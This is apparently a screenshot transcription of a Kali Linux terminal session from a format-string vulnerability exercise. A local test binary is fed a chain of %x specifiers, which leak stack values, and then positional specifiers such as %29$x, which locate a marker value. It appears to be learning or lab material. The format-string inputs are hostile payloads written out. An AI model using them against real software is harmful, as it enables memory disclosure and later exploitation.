 11:09
1 2 3 4
kali@kali: ~/Desktop/Stack Buffer Overflow/format string
File Actions Edit View Help
kali@kali: ~/Desktop/Stack Buffer Overflow/format string × kali@kali: ~/Desktop/Stack Buffer Overflow/format string ×
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/format string]
└─$ ./example3
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
ffcb1988.f7f927b0.5657a1b4.0.1.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e782
52e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.f7007825.11223344.ffcb1a10.f7e20ff4
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/format string]
└─$ ./example3
%29$x.%30$x.%31$x
f7ece66c.f7eceb30.11223344
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/format string]
└─$